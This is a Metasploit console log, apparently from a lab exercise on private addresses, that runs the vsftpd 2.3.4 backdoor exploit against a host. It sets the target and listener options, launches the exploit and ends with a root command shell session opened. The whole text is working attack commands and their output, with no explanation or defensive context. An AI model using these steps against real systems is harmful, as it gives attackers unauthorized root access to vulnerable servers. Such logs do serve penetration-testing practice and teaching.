 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.28.132
RHOSTS => 192.168.28.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 20744
LPORT => 20744
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.28.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.28.132:21 - USER: 331 Please specify the password.
[+] 192.168.28.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.28.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.28.133:37981 -> 192.168.28.132:6200) at 2021-10-18 02:47:53 -0400